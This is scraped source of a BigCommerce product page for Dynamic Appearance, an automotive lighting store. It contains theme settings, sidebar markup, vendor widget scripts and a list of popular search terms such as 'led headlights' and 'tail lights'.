questionnaire\",\"footer-info-3-link6\":\"https://dynamicappearance.com/shipping-policy/\",\"halo_prodByCateBlock2Link\":\"\",\"halo_prodByCateSubDesc62\":\"\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"hl_header_topText4\":\"\",\"productgallery_size\":\"500x500\",\"halo_cateCustomD2\":\"\",\"halo_prodByCateSubDesc55\":\"\",\"carousel-play-pause-button-textColor\":\"8f8f8f\",\"optimizedCheckout-headingPrimary-color\":\"#383e47\",\"homepage_show_carousel_4_mobile_image\":\"\",\"halo_featuredCateImg6\":\"image-2024-12-28t134657.926.jpg\",\"hl_topPro\":true,\"color-textBase\":\"#323232\",\"mega_menu_style3_textLink\":\"\",\"color-warning\":\"#f1a500\",\"halo_prodByCateSubDesc41\":\"\",\"paymentbuttons-paypal-accelerated-content-color\":\"white\",\"halo-sidebar-recent-post\":true,\"footer-info-3-link5\":\"https://dynamicappearance.com/return-policy/\",\"mega_menu_new_label_bgColor\":\"#48ade8\",\"carousel-arrow-borderColor--hover\":\"#ffffff\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"alert-color\":\"#333333\",\"hl_header_topText2\":\"Worldwide Shipping\",\"hl_topPro_color\":\"#ffffff\",\"halo_ask_an_expert\":false,\"shop_by_brand_show_footer\":true,\"paymentbuttons-paypal-accelerated-content-label\":\"checkout\",\"searchpage_products_per_page\":12,\"halo_prodByCateSubBanner55\":\"\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"halo_prodByCateMainBanner5\":\"\",\"optimizedCheckout-backgroundImage\":\"\",\"hl_topPro_bg\":\"#000000\",\"show_payments_footer\":false,\"form-label-font-color\":\"#666666\",\"mega_menu_style3_img5\":\"\",\"mega_menu_style1_link1\":\"\",\"card-figcaption-button-color\":\"#333333\",\"halo_cateCustomB1\":\"\",\"halo_sizechart\":false,\"show_shipping_tab\":false,\"footer-info-2-link6\":\"https://dynamicappearance.com/windshield-protection-film/\",\"mega_menu_new_label_text\":\"New\",\"brand_show_footer_limit\":8,\"color-textSecondary--active\":\"#000000\",\"halo_prodByCateBanner2\":\"\",\"halo_prodByCateSubDesc85\":\"\",\"optimizedCheckout-contentPrimary-color\":\"#383e47\",\"halo_prodByCateSubDesc22\":\"\",\"footer-info-3-text4\":\"Promotions\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Arimo_700\",\"hl_header_layout\":\"header_layout_3\",\"halo_prodByCateSubBanner44\":\"\",\"storeName-color\":\"#333333\",\"halo_prodByCateTitle3\":\"\",\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color_bg_product_sale_badges\":\"#f04723\",\"color-greyLightest\":\"#e5e5e5\",\"productpage_related_products_count\":6,\"color-textLink\":\"#323232\",\"mega_menu_style2_link\":\"\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"paymentbanners-homepage-ratio\":\"8x1\",\"optimizedCheckout-header-backgroundColor\":\"#f5f5f5\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":12,\"hl_multi_level_button\":\"Go\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"halo_prodByCateSubDesc74\":\"\",\"carousel-arrow-color\":\"#7f7f7f\",\"productpage_similar_by_views_count\":6,\"color-greyLighter\":\"#cccccc\",\"navPages-lv3-color-hover\":\"#4563b3\",\"productpage_product_block-2-title\":\"Related Products\",\"show_top_banner_category\":false,\"sidebar_products_per_page\":3,\"pdp-custom-fields-tab-label\":\"\",\"afterpay-button-color\":\"black-mint\",\"banner--default-backgroundColor\":\"#e8f4fa\",\"show_custom_tab_link\":\"\",\"footer-info-3-heading\":\"Resources\",\"halo_prodByCateSubDesc33\":\"\",\"halo-product-service-img\":\"\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"mega_menu_style3_col\":2,\"halo_footer_certificate_link1\":\"\",\"input-bg-color\":\"#ffffff\",\"hl_topHeader_color\":\"#000000\",\"halo_prodByCateMainBanner6\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"halo-product-security-image-3\":\"\",\"navPages-subMenu-separatorColor\":\"#cccccc\",\"navPages-color-hover\":\"#4563b3\",\"halo_prodByCateDesc4\":\"\",\"show_product_swatch_names\":true,\"hl_topHeader_bg\":\"#f2f2f2\",\"googlepay-button-color\":\"black\",\"mega_menu_style1_bottom\":\"\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"mega_menu_style3_text\":\"\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-info-2-text8\":\"\",\"color-greyMedium\":\"#757575\",\"halo-google-map\":true,\"homeProd_3\":\"Top\",\"footer-Bottom-color\":\"#ffffff\",\"halo_prodByCateSubBanner81\":\"\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"show_style_hl_multi_level\":true,\"hl_skin_3\":true,\"halo-sidebar-custom-block-title\":\"Custom CMS Block\",\"color-infoLight\":\"#dfdfdf\",\"hl_multi_level_button2\":\"Refresh\",\"halo-sidebar-image-1-link\":\"\",\"paymentbanners-homepage-color\":\"white\",\"fontSize-h1\":28,\"homepage_featured_products_count\":6,\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"color-greyLight\":\"#999999\",\"halo-product-service-item3-text\":\"Mounting, Balancing\",\"paymentbuttons-paypal-accelerated-border-color\":\"black\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#e4e4e4\",\"icon-color\":\"#323232\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"color_text_product_soldOut_badges\":\"#ffffff\",\"halo_prodByCateTitle2\":\"\",\"button--default-backgroundColorHover\":\"#4BE9FF\",\"halo_prodByCateSubBanner14\":\"\",\"overlay-backgroundColor\":\"#333333\",\"halo_prodByCateBanner8\":\"\",\"mega_menu_style3_cateWidth\":\"45%\",\"hl_header_topLink3\":\"https://dynamicappearance.com/return-policy/\",\"hide_contact_us_page_heading\":false,\"container-fill-dark\":\"#e5e5e5\",\"halo_prodByCateBlock2ID\":\"21\",\"show_product_details_tabs\":true,\"halo_product_template_mobile\":true,\"halo_prodByCateMainBanner2\":\"\",\"homepage_show_carousel_play_pause_button\":true,\"input-border-color-active\":\"#474747\",\"mega_menu_style3_link8\":\"\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"focusTooltip-backgroundColor\":\"#313440\",\"haloRecentlyBought_location1\":\"from Melbourne, AU\",\"hl_header_topText5\":\"\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"halo-product-security-image-6\":\"\",\"color_bg_product_custom_badges\":\"#383e47\",\"halo_prodByCate2\":false,\"color-greyDarker\":\"#333333\",\"halo_prodByCateID5\":\"20\",\"halo_prodByCateSubBanner25\":\"\",\"halo_prodByCateSubDesc11\":\"\",\"paymentbuttons-number-of-buttons\":1,\"mega_menu_style1_img4\":\"\",\"halo_sticky_add_to_cart\":false,\"footer-info-3-text7\":\"Store Reviews\",\"button--primary-color\":\"#000000\",\"color-successLight\":\"#d5ffd8\",\"haloRecentlyBought_location4\":\"from Newcastle, UK\",\"mega_menu_sale_label_textColor\":\"#ffffff\",\"button--default-backgroundColor\":\"#ffffff\",\"sale_price_color\":\"#f04723\",\"homeProd_1_title\":\"New Products\",\"mega_menu_style1_link5\":\"\",\"haloRecentlyBought_changeSlides\":10,\"halo-sidebar-image-2\":\"\",\"halo-product-sidebar\":false,\"spinner-borderColor-light\":\"#ffffff\",\"halo_prodByCateMainBanner1\":\"\",\"recent_blog_size\":\"380x250\",\"halo_footer_layout\":\"footer_layout_3\",\"color-white\":\"#ffffff\",\"halo_prodByCateTitle7\":\"\",\"haloMegamenuType\":\"Editor\",\"productview_thumb_size\":\"90x90\",\"button--tertiary-borderColorHover\":\"#4BE9FF\",\"halo_prodByCateSubDesc52\":\"\",\"fontSize-h3\":22,\"navPages-lv3-color\":\"#000000\",\"hl_topPro_textButton\":\"DETAILS HERE\",\"color_text_product_custom_badges\":\"#ffffff\",\"halo_prodByCate8\":false,\"color-success\":\"#008a06\",\"mega_menu_style3_link3\":\"\",\"halo_cateCustomD1\":\"\",\"mega_menu_style3_img9\":\"\",\"footer-info-2-link1\":\"https://dynamicappearance.com/service-area/\",\"footer-info-2-text2\":\"Vehicles We Tint\",\"footer-info-1-heading\":\"Products\",\"halo_recent_post_desc\":\"\",\"halo-product-show-more\":true,\"halo_prodByCateSubDesc81\":\"\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"paymentbuttons-container\":\"medium\",\"halo_brandAZlayout\":true,\"zoom_size\":\"1280x1280\",\"halo_prodByCateSubBanner71\":\"\",\"hl_header_topText1\":\"Free Shipping over $60\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"halo-label-product\":true,\"productpage_product_block_1_layout\":true,\"color-textSecondary--hover\":\"#000000\",\"halo_cateCustomD3\":\"\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"halo_prodByCateDesc1\":\"\",\"productpage_product_block-1-title\":\"Related Products\",\"color-secondary\":\"#ffffff\",\"homepage_show_carousel_1_position_content\":\"center\",\"show_hl_multi_level\":false,\"carousel-bgColor\":\"transparent\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"halo_prodByCateTitle8\":\"\",\"color_text_product_new_badges\":\"#ffffff\",\"mega_menu_style3_link5\":\"\",\"halo_prodByCateSubBanner62\":\"\",\"carousel-dot-color-active\":\"#b2b2b2\",\"halo_prodByCateMainBanner4\":\"\",\"show_shipping_tab_type\":\"all\",\"input-border-color\":\"#8F8F8F\",\"halo_prodByCateSubDesc31\":\"\",\"halo-sidebar-all-categories\":true,\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#383e47\",\"carousel-play-pause-button-borderColor\":\"#ffffff\",\"navPages-lv2-color-hover\":\"#4563b3\",\"halo_prodByCateID8\":\"32\",\"mega_menu_style2_cateWidth\":\"45%\",\"footer-info-3-link4\":\"https://dynamicappearance.com/promotions/\",\"halo_footer_certificate_link2\":\"\",\"halo_prodByCateDesc3\":\"\",\"mega_menu_style2_img\":\"\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Arimo_700\",\"product_soldProduct_hours\":\"3,6,9,10,12,24,36\",\"halo-product-service-item4-text\":\"Free shipping on all order\",\"hl_multi_level_text1\":\"Year\",\"haloStickyToolbar_limit\":true,\"color-primary\":\"#757575\",\"mega_menu_new_label\":\"0\",\"halo_cateCustomB2\":\"\",\"halo-product-service-item2-title\":\"In-House Experts\",\"halo_prodByCateSubDesc84\":\"\",\"halo_prodByCateBlock1ID\":\"34\",\"show_social-links\":true,\"homepage_show_carousel_height_mobile\":\"360px\",\"mega_menu_style1_img3\":\"\",\"halo-cart-secure-image\":true,\"color-whitesBase\":\"#e5e5e5\",\"halo_prodByCateSubBanner84\":\"\",\"body-bg\":\"#ffffff\",\"footer-info-2-link3\":\"https://dynamicappearance.com/georgia-window-tinting-laws\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"hl_multi_level_text2\":\"Make\",\"button--tertiary-backgroundColor\":\"#000000\",\"pages_show_footer_limit\":8,\"halo_featuredCateImg1\":\"hid-lighting-160.jpg\",\"haloStickyToolbar_sort\":true,\"footer_text_colorHover\":\"#ffffff\",\"mega_menu_style3_img1\":\"\",\"mega_menu_style3_link9\":\"\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"unionpay\",\"visa\"],\"halo_prodByCateTitle4\":\"\",\"halo_prodByCateMainBanner7\":\"\",\"navigation_design\":\"alternate\",\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"color_bg_product_new_badges\":\"#4563b3\",\"color-black\":\"#000000\",\"halo_prodByCateSubBanner73\":\"\",\"focusTooltip-textColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Arimo_700\",\"hl_multi_level_desc\":\"Search Your Bulb Size\",\"homepage_top_products_column_count\":4,\"hide_page_heading\":false,\"footer-bgBottom-color\":\"#222326\",\"mega_menu_style1_imgWidth\":\"0\",\"optimizedCheckout-formField-textColor\":\"#383e47\",\"halo_prodByCateSubDesc61\":\"\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"hl_topPro_text\":\"<strong>JANUARY SALE!</strong> Up To 10% Off Lighting\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#383e47\",\"halo_prodByCateSubDesc42\":\"\",\"halo_recently_viewed_products_expires_date\":30,\"haloRecentlyBought_text_info\":\"minutes ago,\",\"mega_menu_hot_label\":\"0\",\"blog_sDescLimit\":\"150\",\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"halo-product-security-image-4\":\"\",\"applePay-button\":\"black\",\"halo_prodByCateSubDesc73\":\"\",\"button--tertiary-color\":\"#4BE9FF\",\"thumb_size\":\"100x100\",\"halo-product-service-item1-title\":\"Guaranteed Fitment\",\"footer-info-2-heading\":\"Services\",\"hide_breadcrumbs\":false,\"show_accept_klarna\":false,\"halo_prodByCateSubBanner51\":\"\",\"paymentbanners-cartpage-logo-position\":\"left\",\"card-title-color-hover\":\"#000000\",\"halo_prodByCateSubDesc14\":\"\",\"homeProd_3_link\":\"\",\"halo_prodByCateBanner5\":\"\",\"navUser-indicator-backgroundColor\":\"#5fb139\",\"halo_headerSticky\":true,\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"hide_blog_page_heading\":false,\"mega_menu_style2_prodID\":\"\",\"halo-sidebar-image-1\":\"\",\"hide_category_page_heading\":false,\"halo_prodByCateSubDesc25\":\"\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#383e47\",\"homeProd_2_title\":\"Featured Products\",\"halo-sidebar-products\":false,\"halo_prodByCateSubBanner63\":\"\",\"optimizedCheckout-header-textColor\":\"#383e47\",\"halo_prodByCateSubBanner52\":\"\",\"optimizedCheckout-show-backgroundImage\":false,\"halo_prodByCateSubBanner32\":\"\",\"footer-info-3-text6\":\"Shipping Policy\",\"halo_prodByCateSubDesc65\":\"\",\"hl_topPro_link\":\"https://dynamicappearance.com/special-offers/\",\"halo_prodByCate3\":false,\"color-primaryLight\":\"#999999\",\"halo_prodByCateSubBanner74\":\"\",\"halo_footer_certificate_img1\":\"\",\"mega_menu_style3_img6\":\"\",\"halo_prodByCateSubBanner35\":\"\",\"halo_sizechart_type\":\"all\",\"logo-position\":\"center\",\"halo-product-security-image-7\":\"\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"paymentbuttons-paypal-accelerated-checkout-color\":\"#444\",\"optimizedCheckout-buttonSecondary-color\":\"#383e47\",\"halo_prodByCateSubBanner13\":\"\",\"halo-sidebar-custom-block-text\":\"<p>Custom block displayed at the left sidebar on the Catalog Page. Put your own content here: text, html,... whatever you like.</p><p>There are many similar sample content placeholders across the store. All editable from Theme Editor.</p>\",\"halo_prodByCateSubBanner41\":\"\",\"carousel-title-mb-color\":\"#323232\",\"halo_prodByCateSubBanner21\":\"\",\"categories_show_footer_limit\":8,\"show_faq_tab\":false,\"halo_sizechart_image\":\"\",\"halo-product-service-label\":\"Ask an Experts\",\"mega_menu_new_label_textColor\":\"#ffffff\",\"halo_footer_certificate\":false,\"halo_prodByCateSubDesc53\":\"\",\"mega_menu_style1_link4\":\"\",\"show_accept_visa\":true,\"halo_prodByCateSubBanner24\":\"\",\"halo_prodByCate5\":false,\"mega_menu_style3_img2\":\"\",\"haloRecentlyBought_location3\":\"from Bauru, BR\",\"footer-info-4-heading\":\"Brands\",\"alert-color-alt\":\"#31708f\",\"hl_multi_level_order\":\"0\",\"halo-ask-an-expert-text1\":\"We will follow up with you via email within 24-36 hours.\",\"halo-ask-an-expert-subtitle\":\"Ask An Expert Anything On Spark\",\"halo_cateCustomB3\":\"\",\"checkRadio-backgroundColor\":\"#ffffff\",\"homepage_show_carousel_1_mobile_image\":\"\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"carousel-play-pause-button-bgColor\":\"#ffffff\",\"haloRecentlyBought_mobile\":false,\"input-disabled-bg\":\"#ffffff\",\"button--icon-svg-color\":\"#757575\",\"mega_menu_sale_label\":\"0\",\"hl_header_topLink4\":\"\",\"homepage_show_carousel_4_position_content\":\"center\",\"button--default-colorHover\":\"#000000\",\"button--tertiary-backgroundColorHover\":\"#4BE9FF\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"mega_menu_hot_label_textColor\":\"#ffffff\",\"halo-sidebar-image-2-link\":\"\",\"footer-info-5-heading\":\"Dynamic Appearance\",\"halo-category-sidebar\":false,\"halo_prodByCateBanner1\":\"\",\"container-border-global-color-base\":\"#e5e5e5\",\"show_halo_share\":true,\"halo_prodByCateSubBanner45\":\"\",\"halo_prodByCateID4\":\"21\",\"color-error\":\"#cc4749\",\"powered_by-text-2\":\"\",\"homepage_blog_posts_count\":4,\"footer-info-2-text3\":\"Window Tinting Laws\",\"color-textSecondary\":\"#323232\",\"gallery_size\":\"300x300\",\"paymentbanners-cartpage-text-color\":\"black\",\"halo_prodByCateSubBanner85\":\"\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"halo_prodByCateDesc7\":\"\",\"productthumb_size\":\"100x100\",\"homepage_show_carousel_0_mobile_image\":\"\",\"halo_prodByCateBlock2Title\":\"Today’s Deals\",\"halo-product-service-item3-title\":\"Added Value\",\"footer-info-3-text1\":\"About Us\",\"button--primary-colorHover\":\"#4BE9FF\",\"halo_card_brand\":true,\"footer-info-2-link7\":\"https://dynamicappearance.com/home-window-tinting/\"},\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].pykejuPq98wvFzY13Siz3nXkMI1dPTrfkU-75FV2LC3yZsPDQwuAP58BqFVojtQobCbRdAkRztruMPpqL35IYQ\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"Left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"outOfStockDefaultMessage\":\"Sold Out\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\",\"productCustomFields\":[{\"id\":\"105\",\"name\":\"Vehicle\",\"value\":\"Ford Mustang\"},{\"id\":\"5206\",\"name\":\"Year\",\"value\":\"2018\"},{\"id\":\"5207\",\"name\":\"Year\",\"value\":\"2019\"},{\"id\":\"5208\",\"name\":\"Year\",\"value\":\"2020\"},{\"id\":\"5209\",\"name\":\"Year\",\"value\":\"2021\"},{\"id\":\"5210\",\"name\":\"Year\",\"value\":\"2022\"},{\"id\":\"5211\",\"name\":\"Year\",\"value\":\"2023\"}]}").load();
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/0ddaf690-de0e-013e-039a-0a168e71d56e/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <div class="halo-global-block" data-image-load="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/0ddaf690-de0e-013e-039a-0a168e71d56e/img/loading.svg" data-store-hash-image="https://cdn11.bigcommerce.com/s-oswwo9hcr7/product_images/uploaded_images/">
			<div id="halo-auth-sidebar" class="halo-sidebar login-form-sidebar halo-auth-sidebar halo-sidebar-right">
			<div class="halo-sidebar-header">
				<span class="title">Customer Login</span>
				<a href="#" class="close">
					<svg class="icon" role="img" aria-label="Close">
			        	<title>Close</title>
			        	<desc>Close</desc>
			        	<use href="#icon-close"></use>
			        </svg>
				</a>
			</div>
		    <div class="halo-sidebar-wrapper">
				<span class="desc">If you are already registered, please log in.</span>
		        <form class="form" action="https://dynamicappearance.com/login.php?action=check_login" method="post">
		            <div class="login-form-wrapper">
		                <div class="form-field">
		                    <label class="form-label" for="login_email">
		                        Email Address
		                        <small>*</small>
		                    </label>
		                    <input id="login_email" class="form-input" type="email" value="" name="login_email" placeholder="john.smith@example.com">
		                </div>
		                <div class="form-field">
		                    <label class="form-label" for="login_pass">
		                        Password
		                        <small>*</small>
		                    </label>
		                    <input id="login_pass" class="form-input" type="password" value="" name="login_pass" placeholder="">
		                </div>
		                <div class="form-actions">
							<a class="forgot-password" href="/login.php?action&#x3D;reset_password">
		                    	<span>Forgot your password?</span>
		                    </a>
		                    <button type="button" class="button button--tertiary"><span>Sign in</span></button>
		                </div>
		            </div>
		        </form>
					<div class="form-actions form-actions-2">
						<span class="desc">Create your account and enjoy a new shopping experience.</span>
						<a class="create-account button button--gray" href="/login.php?action&#x3D;create_account"><span>Create A New Account</span></a>
					</div>
		    </div>
		</div>

    <div class="halo-sidebar halo-cart-sidebar halo-sidebar-right" id="halo-cart-sidebar">
    	<div class="halo-sidebar-header">
    		<span class="title">your cart</span>
    		<a href="#" class="close">
    			<svg class="icon" role="img" aria-label="Close">
                	<title>Close</title>
                	<desc>Close</desc>
                	<use href="#icon-close"></use>
                </svg>
    		</a>
    	</div>
        <div class="halo-sidebar-wrapper haloCustomScrollbar">
            <div class="previewCart">
        <div role="alert" aria-live="polite" aria-atomic="false" class="previewCart-emptyBody">
            Your cart is empty
        </div>
</div>

        </div>
    </div>

<div class="halo-sidebar halo-menu-sidebar halo-sidebar-left animated" id="halo-menu-sidebar">
	<div class="halo-sidebar-header">
		<span class="title">Menu</span>
	    <a href="#" class="halo-sidebar-close">
	        <svg class="icon" role="img" aria-label="Close">
	        	<title>Close</title>
	        	<desc>Close</desc>
	        	<use href="#icon-close"></use>
	        </svg>
	    </a>
	</div>
    <div class="halo-sidebar-wrapper navPages-container" data-menu>
        <nav class="navPages">
    <ul class="navPages-list navPages-list-mobile"></ul>
    <ul class="navPages-list navPages-list--user" data-level-list>
        <li class="navPages-item navPages-item-user">
                <a class="navPages-action navPages-action-end" href="/login.php">
                    <span class="text">
                        <svg class="icon" role="img" aria-label="My Account">
                            <title>My Account</title>
                            <desc>My Account</desc>
                            <use href="#icon-user"></use>
                        </svg>
                        Customer Login
                    </span>
                </a>
        </li>
        <li class="navPages-item navPages-item-user">
            <a class="navPages-action navPages-action-end" href="/wishlist.php">
                <span class="text">
                    <svg class="icon" role="img" aria-label="Wish Lists">
                        <title>Wish Lists</title>
                        <desc>Wish Lists</desc>
                        <use href="#icon-heart"></use>
                    </svg>
                    Wish Lists
                </span>
            </a>
        </li>
            <li class="navPages-item navPages-item-user">
                <a class="navPages-action navPages-action-end" href="tel:678-404-6804">
                    <span class="text">
                        <svg class="icon" role="img" aria-label="Phone:">
                            <title>Phone:</title>
                            <desc>Phone:</desc>
                            <use href="#icon-phone"></use>
                        </svg>
                        678-404-6804
                    </span>
                </a>
            </li>
            <li class="navPages-item navPages-item-user">
                <div class="navPages-action navPages-action-end">
                    <div class="text">
                            <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/DynamicAppearance/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Facebook Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <title>Facebook</title>
                            <desc>Facebook</desc>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/dynamicappearance/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Instagram Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <title>Instagram</title>
                            <desc>Instagram</desc>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/channel/UCLR8bUYWq68JDTCal4v8o6A"
                    target="_blank"
                    rel="noopener"
                    aria-label="Open Youtube Social Media in a new tab"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <svg>
                            <title>Youtube</title>
                            <desc>Youtube</desc>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
                    </div>
                </div>
            </li>
    </ul>
</nav>
    </div>
</div>

<div class="halo-sidebar halo-search-sidebar halo-sidebar-left" id="halo-search-sidebar">
    <div class="halo-sidebar-header">
		<span class="title">Search</span>
		<a href="#" class="close">
			<svg class="icon" role="img" aria-label="Close">
            	<title>Close</title>
            	<desc>Close</desc>
            	<use href="#icon-close"></use>
            </svg>
		</a>
	</div>
    <div class="halo-sidebar-wrapper">
    	<div class="halo-sidebar-search"></div>
    	<div class="halo-sidebar-content"></div>
    </div>
</div>

	
	

	
	
	</div>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-124a9bf73c54788b0e9a7c7200675311c150791d/javascript/visitor_stencil.js"></script>
<script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'dynamic-appearance';
  _support['ui']['contactMode'] = 'anonymous';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(75, 233, 255)',
  };
  _support['ui']['shoutboxFacesMode'] = 'custom';
  _support['ui']['faces'] = ["https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/original/image-manager/crm1.jpg","https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/original/image-manager/crm2.jpg","https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/original/image-manager/crm3.jpg"];
  _support['ui']['widget'] = {
    icon: 'webChat',
    displayOn: 'all',
    fontSize: 'default',
    allowBotProcessing: false,
    slug: 'dynamic-appearance-chat-slash-contact-form-shoutbox',
    label: {
      text: 'Have a question? Click Here &#128522;',
      mode: "prompt-3",
      delay: 30,
      duration: 15,
    },
    position: {
      bottom: '27px',
      right: '19px'
    },
    mobilePosition: {
      bottom: '32px',
      right: '30px'
    }
  };
  _support['apps'] = {
    faq: {"enabled":false},
    recentConversations: {},
    orders: {},
    shopper: {}
  };
  _support['ui']['appOrder'] = ["faq","orders","shopper","recentConversations"];
</script><!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_41fd58805ac04048d5deff8da028346bd4432584c11fb865c503df62dc313692";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->
<script>fbq('track', 'ViewContent', {"content_ids":["981"],"content_type":"product_group","currency":"USD","value":159.95}, {"eventID":"e24afa83-bb44-4b50-b55e-79ce34160859"});</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.4h9F2f9r8h.js
body_size: 10219
content:
window.Searchanise.preloadedSuggestions=['led headlights','tail lights','headlight assembly','diode dynamics','starlight headliner','morimoto resistor-free','puddle lights','tail light assembly','fog light','rock lights','led flasher relay','light bar','fog light assembly','gtr lighting','fog lights','infiniti q50','h1 leds','wheel lights','kia k5','dodge durango','grille lights','jeep wrangler','h11 led','led light','rgb halo headlights','rgb headlights','dodge charger','headlight units','universal halo','underglow kit','ambient lighting','led drl','running lights','license plate light','h7 led headlight','bmw 5 series','led badge','star lights','h11 sl2','headlight adapters','dodge ram','tail light','gtr ultra 2.0 led bulbs','puddle light','halo rings','toyota tundra','led tail lights','led light strips','anti flicker','honda civic','honda accord','2014 dodge avenger','dodge charger led','srt led badge','grille badge','amber led pod with power harness','ss3 pro','side marker light','anti flicker cancellers','subaru wrx','rgbwa driver modules','interior led kit','ford ranger','led headlight assembly','subaru outback','dodge durango rgb','rock light','rt badge','led laser','led pod lighting kit','dodge dart','hid headlamps','customs unlimited','baja designs','turn signal','led emblem','led strip','color changing headlights','morimoto halos','spot light','headlight housing','spot sport','bracket ss3','strip light','demon eyes','strobe lights','xenon depot xtreme led pro','dust cover','xb led fog light','morimoto xb','morimoto headlights','emblem logo','hyperflash resistors','halo light','rgb dodge','universal boards','lexus es','xkglow bar','headlight assemblies','acura tl','ford focus st','hid bulb','q50 headlights','h1 led','marker lights','led fog','fog light mounting bracket adapter','fog light bulbs','dust caps','silverado kit','headlight plug adapters','cab top marker lights','lexus gs headlights','h7 led','head lights','return form','infiniti g37','head light','under glow kit','dodge charger rgb','nissan 370z','osram ballast','rgb halo','subaru impreza','get led resistors','h11 harness','dodge charger 2014','turn signal relay','window tint','led reverse lights','lighting trendz','roof rack','h1 harness relay','red 921 bulb','jeep grand cherokee','side vent lights','led side marker','h7 headlight bulbs','ballast power wire','halo led','chevy colorado lt','h1 pm','brake light','harley davidson','gtr lighting series 1 led','dodge ram headlights','s-v.4 led h11 headlight bulbs','drl module','headlight assembly for','profile performance led','led logo','dome lights','amber led','emblem light','switchback fog light','reverse light','flasher relay','grand cherokee','cab lights','rim lights','light pipe','36mm festoon led','led fog lights mazda nc mx5','led 